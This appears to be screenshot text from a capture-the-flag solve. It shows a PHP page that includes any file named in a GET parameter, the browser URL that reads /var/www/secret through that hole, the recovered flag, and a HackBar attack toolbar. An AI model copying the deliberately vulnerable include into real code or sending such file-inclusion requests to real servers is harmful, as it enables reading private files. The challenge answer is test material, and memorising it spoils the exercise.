 <?php
error_reporting(0);
highlight_file(__FILE__);
// flag in /var/www/secret
include $_GET['file'];
?>
flag{da732862-e0f4-41f0-bb41-0b051f93e2dc}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://41539ef1-d690-43c1-8f9e-c621b7f8fee8.challenges.ctfer.com:8080/?file=/var/www/secret